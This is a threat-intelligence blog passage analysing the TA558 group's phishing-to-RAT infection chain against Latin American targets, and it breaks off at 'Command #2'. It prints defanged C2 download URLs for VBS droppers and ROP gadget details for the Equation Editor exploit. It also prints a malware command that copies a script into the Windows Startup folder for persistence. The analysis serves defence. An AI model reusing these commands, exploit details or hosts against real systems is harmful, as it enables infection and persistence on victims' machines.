
TA558 group attacking legacy systems in LATAM
October, 24, 2023
20 minutes read
Context
The purpose of this blog is to provide information about the TA558 adversary, who has been very active across different sectors in Mexico. This information is presented using the Diamond Model for intrusion analysis. The Diamond Model visually organizes key aspects of malicious activity in a diamond-shaped structure, simplifying the comprehension of the relationships between these key aspects. The Cyber Threat Diamond Model is a methodology employed to analyze and comprehend cyber threats from diverse perspectives. It is structured around four primary components: adversaries, infrastructure, capabilities, and victims:
Adversaries: In this category, we identify and analyze various malicious actors that could pose a threat to a system or organization.
Infrastructure: This quadrant examines the infrastructure employed by adversaries to execute their attacks.
Capabilities: In this section, we evaluate the skills and technical knowledge of adversaries.
Victims: In this last quadrant, we identify potential victims of cyberattacks.
Using the Cyber Threat Diamond Model, we seek to gain a complete and detailed understanding of cyber threats, empowering organizations to proactively safeguard themselves and mitigate associated risks.
TA558 is an eCrime adversary that primarily targets the hospitality and travel sectors, especially in Latin America (LATAM). However, the adversary has also targeted other lower-volume verticals, including the financial and manufacturing sectors.
TA558 campaigns are spread via spam emails, which are often sent in Portuguese, Spanish, and English. These emails employ various reservation-themed lures, with a common disguise as hotel room reservations. However, recent emails were found referring to: Transfers , fines, invoices or legal processes. These campaigns usually comprise long installation chains consisting of several intermediary downloaders. They often culminate in remote access tools (RAT) and distribute one of at least 15 different malware payloads such as Remcos, AgentTesla or LimeRAT.
The adversary leverages clandestine services to conduct its operations, including Alosh and Fsociety Crypter-as-a-Service (CaaS) providers.
Analysis under diamond model

Figure 1: Diamond model
Adversary
| TA558 | |
| Status | Online |
| Origin | Brazil |
| Activity since | 2018 |
| Last activity | 2023 |
| Type of adversary | Cybercriminals |
| Motivation | Financial |
| Associated groups | Unidentified |
Victims

Figure 2: Victims worldwide
| Affected sector | Hotel, Travel, Trading, Financial, Manufacture, Industrial, Government |
| Countries or regions affected | Spain, Mexico, United States, Colombia, Portugal, Brazil, Dominican Republic, Argentina. |
Tactics, Techniques and Procedures (TTPs)
- Take advantage of topics related to the hospitality and travel industry.
- It delivers first-stage payloads via malicious phishing email attachments and/or links.
-
The first stage payloads include ISO, Office Open XML (DOCX), Microsoft Publisher (PUB),
Windows Shortcut (LNK), Open Document Text (ODT), PowerPoint, and Compiled HTML
Help (CHM) files. - The installation chain typically consists of several intermediate downloaders.
- Campaigns often culminate in commodity RATs, including AsyncRAT, Babylon RAT, Revenge RAT, VenomRAT, Vjw0rm, or Xworm.
- It uses underground encryption services to protect and execute payloads.
- Hosts payloads on legitimate services (e.g. Discord CDN, Firebase Storage, MediaFire, and Google CDN) and malicious domains.
- Uses dynamic DNS (DDNS) for command and control (C2)
- Use Alosh and Fsociety CaaS programs.
Technical analysis
Here is the infection chain in a glimpse:

Figure 3: Infection chain
The initial infection starts with the spam email containing an Excel attachment with the following file names, such as:
- Deposits
- MONEY REFUND
- SWIFT
- Violations and/or fines
- MINISTRY OF TRANSPORTATION FINE NO. 2023-##
- FINE PHOTO SUPPORT
- Hearings
- ADMISSION NOTIFICATION AND RAD HEARING PROCEEDINGS ##-2023
- CIRCULAR OF LEGAL PROCESS THAT IS PROVIDED AGAINST YOU
- JUDICIAL BRANCH OF PUBLIC POWER_SENTENCE OFFICE
- INFORMATION MINUTE OF CASE ##
- OFFICE OF SENTENCE
- JUDICIAL JUDGMENT
- Bills
- Package shipping
- DELIVERY INFORMATION
- ORDER ####
- INQUIRY ###
- NEW ORDER

Figure 4: Email with Excel attachment from July 2023

Figure 5: Email with ZIP attachment from August 2023
The emails are written in Spanish, Portuguese and sometimes English, although depending on the type of campaign, Excel, compressed or ISO files are attached.
This blog details one of the active campaigns related to a recent incident in September, detected in collaboration between Metabase Q Threat Intel and SOC Teams.
The initial emails come with an attached Excel file (formats such as .xls, .xlsx, .xla, .xlam) containing embedded malicious content. Once the document is open, users must click on “Enable Editing” to access the content.

Figure 6: Malicious Excel content
When the “Enable Editing” option is clicked, the process involves parsing the XML data from “sheet1.xml.rels”. This step is performed to retrieve an StdOleLink OLE object embedded in the Excel file.

Figure 7: Sheet1.xml.rels content
This object specifies that content from another source must be included. When we look at the content of this OLE Object, we can see the reference to a URL as shown at Figure 8.

Figure 8: StdOleLink OLE object content
In this manner, Excel downloads an Office DOC file from a C2 Server. The file opens automatically and exploits the vulnerable Equation Editor component, ‘EQNEDT32.EXE,’ to download a VBS script. Subsequently, it downloads a PowerShell script to install malware, sourced from at least 15 different known families.
Identifying the vulnerability being exploited
By parsing the .doc file with the rtfdump tool: https://blog.didierstevens.com/2020/12/31/update-rtfdump-py-version-0-0-10/] We discovered that it has an object of the class “equation.3”:
2 level 2 c= 0 p=0000000d l= 18 h= 0; 0 b= 0 u= 0 \*\aup633200283
3 level 2 c= 1 p=00000022 l= 31504 h= 4883; 18 b= 0 u= 3191
4 level 3 c= 3 p=00001050 l= 27361 h= 3990; 18 b= 0 EITHER u= 1 \objupdate165247165247
Yam: b’equAtion.3\x00′ Size: 1952 md5: 22e4ee5af4f90a2d728165a42deeef5f magic: 027e75eb
5 level 4 c= 0 p=00001077 l= 48 h= 0; 18 b= 0 u= 0 \*\objtime695881123
6 level 4 c= 0 p=000010aa l= 56 h= 0; 18 b= 0 u= 0 \*\justification518903847
7 level 4 c= 1 p=000011e8 l= 172 h= 0; 17 b= 0 u= 0 \object
8 level 5 c= 0 p=00001245 l= 78 h= 0; 17 b= 0 u= 0
From this blog, https://www.anomali.com/blog/multiple-chinese-threat-groups-exploiting-cve-2018-0798-equation-editor-vulnerability-since-late-2018 we know that CVE-2018- 0798 exploits an error when parsing Matrix records, and that the vulnerable function is at 0x443f6c address.
So, the next step was to obtain the data from that object “equation.3” (The data that is sent to the Equation Editor, EQNEDT32.exe). The data format for EQNEDT32.exe is the MTEF format, which once identified, we can see (at Figure 9) the first 5 bytes belonging to the header (green). The initial byte signifies the MTEF version and can hold any random value. The next two bytes are ignored (gray) and the next byte (red) is the byte that tells us the type of record. In this case, it is 5, so it is a Matrix record and the data in orange is the record’s own metadata.

Figure 9: MTEF Format
Following the format, the interesting part comes when the vulnerable function copies all the data in front of it, where it ends up replacing the return address with the bytes of the first yellow box “50 06 45 00” which turns out to be a valid address (0x450650) in EQNEDT32.exe, and that, in fact, contains the instructions “add esp, 0x1c; “ret”:

Figure 10: Shellcode used for ROP
So, it is being used as a ROP (Return Oriented Programming) gadget, to move forward 0x1C bytes down the payload, reaching the second yellow box “29 c3 44 00” which is another valid address (0x44c329) containing the next gadget. The chain continues until the execution reaches where the MTEF data begins, that is, it reaches where the MTEF Header bytes are:

Figure 11: MTEF Header used as instructions
Landing at 0x4d0e8b, where we can find the two bytes (“eb47”), serving as a jump instruction that takes us 0x47 bytes after the header, which is exactly where the blue box starts (at Figure 9), that’s actually the malicious shellcode! (In the image, the malicious shellcode was cropped, since it is extensive, and we only want to show how to reach the beginning).
It is precisely this shellcode that is responsible for downloading and executing the initial VBScript file. Some of the URLs used in the campaign to download it are displayed below:
hxxp://104.168.46.25/80o/receipt.vbs
hxxps://104.168.46.25/80o/x.vbs
hxxps://104.168.46.25/90o/receipt.vbs
hxxps://104.168.46.25/doc0/

Figure 12: Scripts served by the C2
Analyzing the VBScript
The EQNEDT32.exe shellcode downloads the VBS script to the directory %TEMP%\IE_internet.vbs
This script is obfuscated, but we discovered that there are only two lines where it executes commands.
-
On line 380 (variable names were changed for better understanding):

Figure 13: First line using WScript.ShellThe script initializes the variable objWScriptShell on line 352 and 445 with CreateObject, passing it a variable that is created using the Chr function (converts the specified ANSI character code to a character) which evaluates to WScript.Shell:
Chr(87)&Chr(83)&Chr(99)&Chr(114)&Chr(105)&Chr(112)&Chr(116)&Chr(46)&Chr (83)&Chr(104)&Chr(101)&Chr(108)&Chr(108)

Figure 14: Initialization of objWScriptShell -
Second initialization on line 445:

Figure 15: Second line using objWScriptShell
By modifying those two lines of WScriptShell with an echo instruction, we can see the commands intended to be executed:

Figure 16: Printing first command

Figure 17: Printing second command
Now, if we run the script, we can clearly see what it is trying to execute.

Figure 18: Commands to be executed
To better explain the code displayed at Figure 18, let’s split it into two commands:
Command #1
cmd.exe /c ping 127.0.0.1 -n 5 & cmd.exe /c “powershell -command [System.IO.File]::Copy(‘C:\Users\User\Downloads\VBS\receipt.vbs’,’C:\Users\’ + [Environment]::UserName + ‘\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ LqA.vbs’)”
Command #2:
